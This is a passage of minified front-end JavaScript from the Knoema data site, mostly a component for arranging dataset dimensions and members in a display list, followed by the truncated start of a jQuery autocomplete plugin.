filter"),t.next().bind("click",$.proxy(this._moveDimensionToFilter,this)),t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),h=l.find("div#filter"),h.find(".accordion").find("ul").length==0&&h.css("padding-top",0),Knoema.Utils.strEquals(this._foldedDimensionId,e)&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):c=="Stub"&&(t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Header");this._toggleUpDownButton(a);this._changeDimensionOrder("Header",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToFilter=function(n){var t=$(n.target||n.srcElement),s=this,r,u,l,i,f,e,o,a,v;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(r=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),r=="Header"?$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})}):r=="Stub"&&$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),u=t.closest(".accordion"),this._accordionHasCombo(u))return this._moveDimensionWhenMerged(n,"Filter");var h=u.parent().data("position"),y=t.parent().parent().next().detach(),p=t.parent().parent().detach(),w=$(this._container),c=w.find("div#filter").find(".accordion");c.append(p).append(y);l=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(l);i&&(i.Position="Filter",i.DimensionId=="Time"?(this._timeSelectionManager.changePosition("Filter"),f=this._timeSelectionManager.getMemberCount()):f=i.Members.length,(f>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,i.DimensionId))&&this._showFilterWarningMessage(t.closest("h3").next("ul")));t.unbind();e=this._options.stub.char;o=this._options.stub.tooltip;h=="Header"?(a=this._options.header.char,v=this._options.header.tooltip,t.prev(".dim-move-to-stub").unbind(),t.prev(".dim-move-to-stub").removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(a).attr("title",v),t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.prev(".dim-move-to-header").bind("click",$.proxy(this._moveDimensionToHeader,this))):h=="Stub"&&(t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Filter");this._toggleUpDownButton(c);this._changeDimensionOrder("Filter",i);this._refreshPreview()};Knoema.DimensionDisplayList.prototype._changeDimensionOrder=function(n,t){var f,r,i,u;if(t){if(t.Position!==n)for(f=t.Position,t.Position=n,r=0,i=0;i<this.dimensionFilters.length;i++)this.dimensionFilters[i].Position===f&&(this.dimensionFilters[i].Order=r,r++);u=this._getDimensionCountAtPosition(n);t.Order=u-1;t.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u-1)}};Knoema.DimensionDisplayList.prototype._toggleUpDownButton=function(n){var t=n.find("h3").find(".displaylist-dimension-actions");n.find("h3").length!=1||this._accordionHasCombo(n)?(t.find(".dim-move-down").show(),t.find(".dim-move-up").show()):(t.find(".dim-move-down").hide(),t.find(".dim-move-up").hide())};Knoema.DimensionDisplayList.prototype._isSampleLayoutShown=function(){if(!this._options.sampleLayout)return!1;if(Modernizr.localstorage){var n=localStorage.getItem("dimFilterSampleLayoutVisibility")=="Hidden"?!1:!0;return n?this._isToggleLayoutClick?!0:this._datasetInfo&&this._datasetInfo.dimensions.length+1>=4?!1:!0:!1}};Knoema.DimensionDisplayList.prototype._destroyAndCreateAccordion=function(n){var i=$(this._container),r,t;i.find(".accordion").each(function(n,t){var i=$(t);i.unbind().undelegate().accordion({event:!1});i.accordion("destroy")});r=this;i.find(".accordion").each(function(t,i){var u=$(i),e=u.parent().attr("data-position"),f;e==n?(f=u.find("h3").length,u.accordion({fillSpace:!0,animated:!1,active:f-1}),u.find(".accordion-content:last").height(r._accordianContentHeight)):u.accordion({fillSpace:!0,animated:!1,active:!1});r._toggleUpDownButton(u)});t=i.find('div[data-position="'+n+'"]').find(".accordion");$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position");t.prev(".section-text").addClass("active-dimension-position");this._changeSectionSelection(n);this._selectedAccordion=t.get(0);this._selectedAccordionSection=t.find("ul:last")};Knoema.DimensionDisplayList.prototype._changeSectionSelection=function(n){var i,t;this._options.sampleLayout=="Table"?(i=$(this._container).find("table"),i.find("#header-cell").removeClass("active-dimension-position"),i.find("#stub-cell").removeClass("active-dimension-position"),i.find("#filter-cell").removeClass("active-dimension-position"),n=="Header"?i.find("#header-cell").addClass("active-dimension-position"):n=="Stub"?i.find("#stub-cell").addClass("active-dimension-position"):i.find("#filter-cell").addClass("active-dimension-position")):this._options.sampleLayout=="chart"&&(t=$(this._container).find("div#sample-layout"),n=="Header"?(t.find("div#sample-chart").css("background-position","0 100px"),t.find("span#points-text").addClass("active"),t.find("span#series-text").removeClass("active")):n=="Stub"?(t.find("div#sample-chart").css("background-position","0 200px"),t.find("span#series-text").addClass("active"),t.find("span#points-text").removeClass("active")):(t.find("div#sample-chart").css("background-position","0 300px"),t.find("span#points-text").removeClass("active"),t.find("span#series-text").removeClass("active")))};Knoema.DimensionDisplayList.prototype._addDimensionFilter=function(n,t){if(t.DimensionId=="Time"){var i=this.getTimeDimension();i&&(t=i)}n.splice(t.Order,0,t)};Knoema.DimensionDisplayList.prototype._showFilterWarningMessage=function(n){var i,t,r;(n.find("div#filter-warning-message").remove(),i=n.data("dimensionid"),this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.allDimensionsInFilter())||i=="Time"&&this._timeSelectionManager.isTimeDateFieldNone()||(t=$(Knoema.Utils.buildHTML("div",{Id:"filter-warning-message"})),n.append(t),n.prev().find(".toggle-message").hasClass("pressed")&&t.hide(),this._foldedDimensionId==null&&this._singleDatasetMode?i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):$.tmpl("Tmpl-knoema-dim-filter-fold-message").appendTo(t):Knoema.Utils.strEquals(this._foldedDimensionId,i)?$.tmpl("Tmpl-knoema-dim-filter-unfold-message").appendTo(t):i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):(r=$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection."),t.append(r)),t.css("bottom",-n.scrollTop()),n.find("#filter-warning-message").length==1&&(n.find("#filter-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),n.unbind("scroll").bind("scroll",function(){var n=$(this);n.find("#filter-warning-message").css("bottom",-n.scrollTop())})))};Knoema.DimensionDisplayList.prototype._getRegularDimensionMemberHtml=function(n){var t=this.parent.getMemberName(n);if(t)return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._getCalculatedDimensionMemberHtml=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._memberFound=function(n,t){var i=!1;for(var r in n.Members)if(n.Members[r]==t){i=!0;break}return i};Knoema.DimensionDisplayList.prototype._addSumAggregation=function(n){var t=$(n.target),r,u,f,i,e;return t.hasClass("sum-aggr")||(t=t.parent()),t.toggleClass("active"),r=t.hasClass("active"),this.parent.changeFormulaEditorVisibility(!r),u=t.parents("h3:first"),u.length>0&&(f=u.data("dimensionid"),i=this._findDimensionFilter(f),r?(i.Aggregation="SUM",e=this.dimensionFilters.filter(function(n){return n.Position===i.Position}),e.length>1&&(i.Position="Filter"),t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off"))):(delete i.Aggregation,t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))),$(this._container).trigger("MemberSelectionChanged"),this._refreshPreview()),!1};Knoema.DimensionDisplayList.prototype._clearSelectedMember=function(n){var i,u;if(this._selectedAccordionSection){var t=$(this._selectedAccordionSection).data("dimensionid"),r=$(n.target||n.srcElement),f=r.closest("h3"),o=r.closest("h3").next(),e=f.data("dimensionid");Knoema.Utils.strEquals(t,e)&&(t!="Time"?(this.parent._memberList.memberlistcomponent.isPresetMode()&&this.parent._memberList.memberlistcomponent.deselectAll(),i=this._findDimensionFilter(t).Members):(this.parent.setFrequencyChangedByUser(!1),i=this._timeSelectionManager.getMembers(),u=this._timeSelectionManager.getUiMode(),u!="individualMembers"&&this._timeSelectionManager.resetSelection()),$(this._container).trigger("RemoveMember.DisplayList",[Knoema.Utils.objectClone(i),t]),this._refreshPreview())}return!1};Knoema.DimensionDisplayList.prototype._saveEditedMember=function(n){var h,f,t,o;if((!n.keyCode||n.keyCode===13)&&(n.keyCode===13||n.type==="focusout")){var s=$(n.target||n.srcElement),r=s.parent(),u=r.get(0).id,i=s.val(),e=["X: ","Y: ","R(optional): "];for(t=0;t<e.length;t++)i.indexOf(e[t])>-1&&(i=i.replace(new RegExp(e[t],"g"),""));if(Knoema.Utils.strTrim(i)=="")this._toggleMemberView(r,"readOnly");else{r.find(".member-name").text(i);this._toggleMemberView(r,"readOnly");h=r.closest(".accordion-content").data("dimensionid");f=this._findDimensionFilter(h);for(t in f.Members)if(o=f.Members[t],Knoema.Utils.isCalculatedMember(o,!0)){if(u==f.Members[t].Key){f.Members[t].Name=i;break}}else if(u==o){f.Members[t]={Name:i,Key:"-"+u,Formula:[u.toString()]};r.get(0).id="-"+u;break}$(this._container).trigger("Deselect.MemberListComponent",[u]);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()}return this._updateBubbleAxisSelections($(this._selectedAccordionSection)),!1}};Knoema.DimensionDisplayList.prototype._toggleMemberView=function(n,t){var i=n.find(".member-name"),r;switch(t){case"readOnly":r=n.find('input[type="text"]');r.remove();i.show();n.find(".edit-member").show();break;case"edit":n.prepend(Knoema.Utils.buildHTML("input",{type:"text",value:i.text()}));i.hide();n.find(".edit-member").hide();break;default:throw"view not supported";}};Knoema.DimensionDisplayList.prototype._editMember=function(n){var i=$(n.target||n.srcElement).parent(),e=i.find(".formula"),f,t;if(e.length==0)this._toggleMemberView(i,"edit");else{this.calculatedMemberInEditMode&&$(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color","");i.css("background-color","#1e90ff");var o=i.get(0).id,r=i.closest(".accordion-content").data("dimensionid")||i.closest(".combo-ul-box").data("dimensionid"),u=r=="Time"?this._timeSelectionManager.getMembers():this._findDimensionFilter(r).Members;for(f in u)if(t=u[f],Knoema.Utils.isCalculatedMember(t,!0)&&o==t.Key){this.calculatedMemberInEditMode=t;r=="Time"?$(this._container).trigger("loadFormulaEditor",[t,null,r]):Knoema.Utils.postJson(Knoema.Utils.buildUrl("/page/loadcalculatememberdetails",{datasetId:this.datasetId,dimensionId:r}),t,$.proxy(function(n){$(this._container).trigger("loadFormulaEditor",[t,n,r])},this));break}}return!1};Knoema.DimensionDisplayList.prototype._deleteMember=function(n){var t=$(n.target||n.srcElement),f=t.siblings(".member-name"),r=$(this._selectedAccordionSection),e=r.data("dimensionid"),i,u;return f.is(":visible")?(i=t.parent().data("datasetid"),i&&i!=this.datasetId?(this._removeMemberFromOtherDatasetInAxisSelection(t.parents("li")),t.parent().remove(),this._toggleXYZAxesPlaceholder(r)):(u=t.parent().attr("id"),$(this._container).trigger("RemoveMember.DisplayList",[[u],e])),this._refreshPreview()):this._toggleMemberView(t.parent(),"readOnly"),!1};Knoema.DimensionDisplayList.prototype.removeMembers=function(n){var t=$(this._selectedAccordionSection),i=t.data("dimensionid"),s=!1,e,r,f,o,u;t.find("li").each(function(){var n=$(this);if(n.hasClass(".axis-placeholder")||n.hasClass(".empty-axis-placeholder"))return s=!0,!1});for(e in n)r=n[e],i!="Time"?(f=Knoema.Utils.isCalculatedMember(r,!0)?r.Key:r,s&&this._addEmptyPlaceholderForBubbleStub(t.find("#"+f).parent()),t.find("#"+Knoema.Utils.escapeCSSselector(f)).parent().remove(),this._removeMemberFromFilter(f,i)):e==0&&(this._timeSelectionManager.removeMembers(n),u=this._findDimensionFilter(i),o=this._timeSelectionManager.getMemberCount(),u&&u.Position=="Filter"&&o<=1?(this._unFoldTimeDimension(),$(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove()):this._options.timeIsAlwaysFoldable&&o<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove())),this.calculatedMemberInEditMode&&this.calculatedMemberInEditMode.Key==r&&$(this._container).trigger("close.formulaEditor");this._foldedDimensionId!="Time"&&this._foldedDimensionId==i&&(u=this._findDimensionFilter(i),u.Members.length<=1&&(this._foldedDimensionId=null));this._toggleXYZAxesPlaceholder(t);n&&n.length>0&&(this._updateTsCount(),this._showDuplicateMemberNameWarningMessageIfExist())};Knoema.DimensionDisplayList.prototype._removeMemberFromFilter=function(n,t){var r=this._findMemberIndex(n,t),i=this._findDimensionFilter(t);r>-1&&i.Members.splice(r,1);i&&(i.Position=="Filter"&&i.Members.length<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove(),Knoema.Utils.strEquals(this._foldedDimensionId==t)&&(this._foldedDimensionId=null)),this._updateDimensionFilterAggregationVisibility());this._dimensionToFilter(i)&&(i.Position="Filter")};Knoema.DimensionDisplayList.prototype._findMemberIndex=function(n,t){var e=this._findDimensionFilter(t),u=-1,f,i,r;if(e){f=e.Members;for(i in f)if(r=f[i],Knoema.Utils.isCalculatedMember(r,!0)){if(r.Key==n){u=i;break}}else if(r==n){u=i;break}}return u};Knoema.DimensionDisplayList.prototype._addMemberToFilter=function(n,t){var r=this._findDimensionFilter(t),i,u;r&&(i=n,Knoema.Utils.isCalculatedMember(n,!0)&&(i=n.Key),u=this._findMemberIndex(i,t),u==-1&&r.Members.push(n),this._updateDimensionFilterAggregationVisibility())};Knoema.DimensionDisplayList.prototype._showDuplicateMemberNameWarningMessageIfExist=function(){var n=$(this._selectedAccordionSection),i=n.data("dimensionid"),u=this._findDimensionFilter(i),t,r;u&&u.Position!="Filter"&&(t=!1,r={},n.find("li").each(function(n,i){var u=$(i).find(".selected-members").find(".member-name").text().toLowerCase();if(t=r[u],t)return!1;r[u]=!0}),n.find("div#duplicate-member-name-warning-message").remove(),t?(n.append(Knoema.Utils.buildHTML("div",{Id:"duplicate-member-name-warning-message"})),n.find("div#duplicate-member-name-warning-message").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.")),n.find("div#duplicate-member-name-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").hasClass("pressed")&&n.find("div#duplicate-member-name-warning-message").hide(),n.find("#duplicate-member-name-warning-message").length==1&&(n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),i&&$(this._container).find("ul[data-dimensionid="+Knoema.Utils.escapeCSSselector(i)+"]").scroll(function(){var n=$(this);n.find("#duplicate-member-name-warning-message").css("bottom",-n.scrollTop())}))):n.prev().find(".toggle-message").remove())};Knoema.DimensionDisplayList.prototype._refreshPreview=function(){$(this._container).trigger("RefreshPreview")};Knoema.DimensionDisplayList.prototype._findDimensionFilter=function(n){var t=null;for(var i in this.dimensionFilters)if(Knoema.Utils.strEquals(this.dimensionFilters[i].DimensionId,n)){t=this.dimensionFilters[i];break}return t};Knoema.DimensionDisplayList.prototype.getExistingCalculatedKeys=function(){var i=[],n,r,t;for(n in this.dimensionFilters)for(r in this.dimensionFilters[n].Members)t=this.dimensionFilters[n].Members[r],t.Key&&i.push(t.Key);return i};Knoema.DimensionDisplayList.prototype._loadAccordion=function(n,t){var r=n.target||n.srcElement,f,e,o,i,s,h,c,l,a,u,v,y;this._selectedAccordion!=r&&(this._selectedAccordionSection&&$(this._selectedAccordionSection).prev().find(".displaylist-dimension-actions").hide(),f=$(this._selectedAccordion),$(this._selectedAccordion).accordion({collapsible:!0,active:!1}),f.accordion({collapsible:!1}),e=$(r).parent().attr("data-position"),$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position"),$(r).prev(".section-text").addClass("active-dimension-position"),this._changeSectionSelection(e),this._selectedAccordion=r);t.newContent.hasClass("combo-ul-container")&&(t.newContent=t.newContent.find("ul:visible").first());o=this._isSampleLayoutShown();i=t.newContent.data("dimensionid");o?($(t.newContent).height(this._accordianContentHeight),$(t.newContent).prev().find(".displaylist-dimension-actions").show(),$(t.oldContent).prev().find(".displaylist-dimension-actions").hide()):(s=this,$(this._selectedAccordion).find("h3").each(function(n,t){var r=$(t).find(".displaylist-dimension-actions"),u=r.find(".sum-aggr"),f=$(t).data("dimensionid");Knoema.Utils.strEquals(i,f)?(r.find(".clear").show(),u.toggleClass("hide",!this._useDSv4||!s._isAggregationVisible(i))):(r.find(".clear").hide(),u.addClass("hide"))}),$(t.newContent).height(this._accordianContentHeight));h=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);this.clearEditStateForCalculatedMembers();$(this._container).trigger("close.addGroup");$(this._container).trigger("close.formulaEditor");this._selectedAccordionSection=t.newContent;c=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i);l=i=="Time"?[c]:this._getDimFilterExcludingCalculatedMembers();this._updateDimensionFilterAggregationVisibility();this._timeSelectionManager&&(a=this._timeSelectionManager.getFrequencies(),i&&(u=!0,i=="Time"&&(v=this._timeSelectionManager.getUiMode(),u=v=="individualMembers"?!0:!1,this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||(this._timeSelectionManager.getUiMode()=="individualMembers"?(y=this._timeSelectionManager.getMembers(),y.length>1&&this._showFilterWarningMessage($(this._selectedAccordionSection))):this._showFilterWarningMessage($(this._selectedAccordionSection))))),$(this._selectedAccordion).trigger("accordionChange.displayList",[u,l,this.datasetId,i,h,a])))};Knoema.DimensionDisplayList.prototype.loadDimensionMembers=function(n){function a(n){for(var i=0;i<t.Members.length;i++)if(t.Members[i]&&t.Members[i].Name==n)return t.Members[i];return null}var c=this.getSelectedAccordionDimensionId(),t=c=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(c),o,s,l,i,r,u,h,f,e;if(this._selectedAccordionSection.find("li").remove(),!n&&t.Position=="Stub"&&this._options.stub.showXyzAxes&&this.parent._bubbleAxisInfo){for(o=[],s=["x","y","r"],i=0;i<s.length;i++)t.Members[i]&&typeof t.Members[i]=="string"?o.push(t.Members[i]):this.parent._bubbleAxisInfo[s[i]]&&(r=a(this.parent._bubbleAxisInfo[s[i]].memberName),r!=null&&o.push(r));t.Members=o}if(t){if(this.isFlatDataset()&&c=="measure")for(l=[],i=0;i<t.Members.length;i++)if(r=t.Members[i],u=r.Formula,u){for(h=[],f=0;f<u.length;f++)e=u[f],h.push(e),Math.floor(e)==e&&$.isNumeric(e)&&(f+1>=u.length||$.inArray(u[f+1],["const","ratioTo","lag","ifNull","sum","avg","min","max","count"])<0)&&h.push("sum");r.Formula=h}else{var v="Sum("+this.parent.getMemberName(r)+")",y=Knoema.Utils.getUniqueCalculatedKey(l),p={Key:y,Name:v,Formula:[r.toString(),"sum"]};t.Members[i]=p}this.addMembers(t.Members,this._selectedAccordionSection)}this._options.stub.showXyzAxes&&this._toggleXYZAxesPlaceholder($(this._selectedAccordionSection))};Knoema.DimensionDisplayList.prototype._getRegularMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)||t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype._getCalculatedMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)&&t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype.getCurrentlyShowingDimensionId=function(){return $(this._selectedAccordionSection).data("dimensionid")};Knoema.DimensionDisplayList.prototype._getDimFilterExcludingCalculatedMembers=function(){var n=[];for(var t in this.dimensionFilters)n.push({DimensionId:this.dimensionFilters[t].DimensionId,Members:this._getRegularMembers(this.dimensionFilters[t].Members)});return n};Knoema.DimensionDisplayList.prototype._updateTsCountText=function(n){$(this._container).find(".dim-filter-timeseries-count").text(n+$.R("~/Js/knoema/Knoema.DimensionDisplayList.js"," Timeseries Found."))};Knoema.DimensionDisplayList.prototype._updateTsCount=function(n){var e=this._calendar,t=this,u=this._getDimFilterExcludingCalculatedMembers(),f,o;for(f in u)u[f].DimensionId=="Time"&&u.splice(f,1);var i=this._timeSelectionManager.getStartDate(),r=this._timeSelectionManager.getEndDate(),s=this._timeSelectionManager.getFrequencies(),h=this._timeSelectionManager.getDateColumn(),c={DatasetId:this.datasetId,DimensionRequest:u,Calendar:this._calendar.getCode(),StartDate:i&&!isNaN(i)?e.isoFormat(i):null,EndDate:r&&!isNaN(r)?e.isoFormat(r):null,Frequency:s,DateColumn:h||null};Knoema.Utils.isDate(i)&&Knoema.Utils.isDate(r)&&i>r?(t._updateTsCountText(0),$.isFunction(n)&&n()):(o=this.parent.nextPostIteration()+1,Knoema.Utils.apiPost("/api/1.0/data/dataset/"+this.datasetId+"/count",c,function(i){t.parent.nextPostIteration()==o&&(t._tsCount=i,t._updateTsCountText(t._getRealTsCount()),t._modifyTimeRange());$.isFunction(n)&&n()}))};Knoema.DimensionDisplayList.prototype._getRealTsCount=function(){var f=this.dimensionFilters,i=this._tsCount,r,n,t,u;if(!f)return i;for(r=_.map(f,function(n){return n.DimensionId!="Time"&&(n.Position=="Header"||n.Position=="Stub")?n:null}),n=1,t=0;t<r.length;t++)u=r[t],u&&(n*=u.Members.length);return n*=Math.max(this._timeSelectionManager.getFrequencies().length,1),n>0&&n<i?n:i};Knoema.DimensionDisplayList.prototype._getDatasetInfo=function(n,t,i,r){var u="/api/1.0/meta/dataset/"+n+"?version="+Math.random()+"&regionDimensionId="+i,f=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+n+"/daterange?version="+Math.random(),{ds:t});return $.when(Knoema.Utils.apiGet(u),Knoema.Utils.apiGet(f)).then(function(n,t){datasetData=JSON.parse(n[2].responseText);dateRangeData=JSON.parse(t[2].responseText);$.extend(datasetData,dateRangeData);r(datasetData)})};Knoema.DimensionDisplayList.prototype._getTmplOptions=function(n){var o=this._isSampleLayoutShown(),s=[],h=[],c=[],i=Knoema.Utils.objectClone(n),r=i.dimensions,e,l,t,u,f;if((!this._isFlatDataset||this._datasetHasDateColumn())&&r.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")}),this._dimIdsMRU.length==0)this._dimIdsMRU=r.map(function(n){return n.id});else{for(e=[],t=0;t<this._dimIdsMRU.length;t++)l=this._dimIdsMRU[t],e=e.concat(r.filter(function(n){return n.id==l}));i.dimensions=e;r=i.dimensions}for(i.numberOfVisibleDimensions=this._numberOfVisibleDimensions,i.indexOfActiveComboDim=this._indexOfActiveComboDim,t=0;t<r.length;t++)u=r[t],f=this._findDimensionFilter(u.id),f&&(f.Position=="Header"?s.push(u):f.Position=="Stub"?h.push(u):f.Position=="Filter"&&c.push(u));return $.extend({},this._options,i,{sampleLayoutHide:!o,layoutClass:o?"hide-layout":"show-layout",layoutLinkText:o?$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Hide"):$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Show"),headerDimensions:s,stubDimensions:h,filterDimensions:c,reduceHeight:this._tsCountHeight+(this._singleDatasetMode?0:25)+"px"})};Knoema.DimensionDisplayList.prototype._initDimensionFilterList=function(n,t){var o=Knoema.Utils.objectClone(n.dimensions),c={Header:0,Stub:0,Filter:0},u,f,i,e;this._datasetHasDateColumn()&&o.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")});u=this._singleDatasetMode?this._options.initMode:{flat:"default",regular:"default"};for(f in o){var r=o[f],s=Knoema.Utils.strEquals(n.regionDimensionId,r.id),a=Knoema.Utils.strEquals(n.geoPositionDimensionId,r.id),h,l,i="";u.flat=="AllFilter"&&this.isFlatDataset()?i="Filter":u.regular!="AllButTimeInFilter"||this.isFlatDataset()?u.regular!="AllStubTimeHeader"||this.isFlatDataset()?u.regular=="default"||u.flat=="default"?i=r.id=="Time"?"Header":f>0?"Filter":"Stub":u.regular==="TimeInFilter"?i=r.id==="Time"?"Filter":f>0?"Stub":"Header":u.regular==="TimeInStub"||u.flat==="TimeInStub"?i=r.id==="Time"?"Stub":f>0?"Stub":"Header":console.log("error: initializaing display list position"):i=r.id=="Time"?"Header":"Stub":i=r.id=="Time"?"Header":"Filter";this._options.showXyzAxesInStub&&i=="Filter"&&(i="Stub");h=i;c[i]++;l=c[i]-1;this._findDimensionFilter(r.id)||(i=s&&!this._singleDatasetMode||a?this.parent._regionDimPosition:h,e={DimensionId:r.id,DimensionName:r.name,Position:i,Members:s&&t&&this._singleDatasetMode?[t]:[],IsGeo:s,Order:l},r.id=="Time"&&(e.UiMode=h=="Filter"?"singleMember":"range",e.DateFields=[]),this.dimensionFilters.push(e))}};Knoema.DimensionDisplayList.prototype._datasetHasDateColumn=function(){var n=!1,t;if(this._datasetInfo&&this._datasetInfo.columns)for(t in this._datasetInfo.columns)if(this._datasetInfo.columns[t].type=="Date"){n=!0;break}return n};Knoema.DimensionDisplayList.prototype._changeDimensionPosition=function(n){var t=this,r=$(n.target||n.srcElement),s=r.closest("h3"),h=r.closest("h3").next(),i=s.data("dimensionid"),u=t._findDimensionFilter(i),e=r.attr("data-position"),f,o;t._changeDimensionOrder(e,u);r.closest("h3").find(".dimension-position").removeClass("active-dimension-position");r.addClass("active-dimension-position");i=="Time"&&t._timeSelectionManager.changePosition(e);f=$(t._selectedAccordionSection);Knoema.Utils.strEquals(i,f.data("dimensionid"))?(f.find("div#filter-warning-message").remove(),u.Position=="Filter"?(o=i=="Time"?t._timeSelectionManager.getMemberCount():u.Members.length,(o>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,u.DimensionId))&&t._showFilterWarningMessage(f)):(t._showDuplicateMemberNameWarningMessageIfExist(),t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))):u.Position!="Filter"&&(t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))};Knoema.DimensionDisplayList.prototype._changeReversedTime=function(n){if(this._timeSelectionManager._uiMode==="individualMembers")return!1;this._reversedTime=!this._reversedTime;n.toggleClass("active");this._reversedTime&&EventTracker.track("Dimension - Action",{Command:"Reverse order","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time"});this._refreshPreview()};Knoema.DimensionDisplayList.prototype.isFormulaEditorVisible=function(n){if(!this._useDSv4)return!0;var t=this._findDimensionFilter(n);return t?t.Aggregation!=="SUM":!1};Knoema.DimensionDisplayList.prototype.checkFilterWarningMessage=function(n){var t=this._findDimensionFilter(n);n!=="Time"&&t&&t.Position=="Filter"&&(t.Members.length>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,t.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js
body_size: 4076
content:
(function(n){"use strict";n.fn.dyveautocomplete=function(t){var i,r,u;return arguments.length>1?(i=t,t=arguments[1],t.url=i):typeof t=="string"&&(i=t,t={url:i}),r=n.extend({},n.fn.dyveautocomplete.defaults,t),u=new n.Autocompleter(this,n.meta?n.extend({},r,$this.data()):r),this.showResults=function(n){u.showResults(n,"")},this.each(function(){var t=n(this);t.data("autocompleter",u)})};n.fn.dyveautocomplete.defaults={inputClass:"acInput",loadingClass:"acLoading",resultsClass:"acResults",selectClass:"acSelect",queryParamName:"q",limitParamName:"limit",extraParams:{},remoteDataType:!1,lineSeparator:"\n",cellSeparator:"|",minChars:2,maxItemsToShow:10,delay:400,useCache:!0,maxCacheLength:10,matchSubset:!0,matchCase:!1,matchInside:!0,mustMatch:!1,selectFirst:!1,selectOnly:!1,showResult:null,preventDefaultReturn:!0,preventDefaultTab:!1,useSpaceForSelecting:!1,autoFill:!1,autoFillOnFocusing:!1,filterResults:!0,sortResults:!0,sortFunction:null,onItemSelect:null,onNoMatch:null,onStart:null,onFinish:null,matchStringConverter:null,beforeUseConverter:null,autoWidth:"min-width",useDelimiter:!1,delimiterChar:",",delimiterKeyCode:188,processData:null,keywordResultClass:null,deactivateOnEnter:!1};var i=function(t){var i,r,u=typeof t;return 